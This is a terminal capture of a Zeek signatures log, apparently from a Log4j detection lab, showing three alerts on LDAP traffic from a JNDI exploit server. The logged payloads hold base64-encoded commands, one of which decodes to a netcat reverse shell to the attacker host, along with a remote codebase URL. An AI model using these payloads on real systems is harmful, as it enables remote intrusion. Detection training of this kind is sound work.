 ubuntu@ip-10-10-99-3:~/Desktop/Exercise-Files/log4j$ cat signatures.log
#separator \x09
#set_separator ,
#empty_field (empty)
#unset_field -
#path signatures
#open 2023-08-29-13-55-12
#fields ts uid src_addr src_port dst_addr dst_port note sig_id event_msg sub_msg sig_count host_count
#types time string addr port addr port enum string string string count count
1640023652.109820 ComW9m3VFn6jXmTiPg 192.168.56.102 389 172.17.0.2 36820 Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.56.102: log4j_javaclassname_tcp 0\x81\xc8\x02\x01\x
02d\x81\xc2\x04-Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://192.168.56.102:443/0$\x04\x0bobjectC... - -
1640025554.665741 CQ1azU32xVPsEHqhV5 192.168.56.102 389 172.17.0.2 36822 Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.56.102: log4j_javaclassname_tcp 0\x81\xd0\x02\x01\x
02d\x81\xca\x045Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://192.168.56.102:443/0$\x04... - -
1640026858.967970 CUyNHWbAslgZURx6g 192.168.56.102 389 172.17.0.2 36824 Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.56.102: log4j_javaclassname_tcp 0\x81\xe4\x02\x01\x
02d\x81\xde\x04IBasic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://19... - -
#close 2023-08-29-13-55-13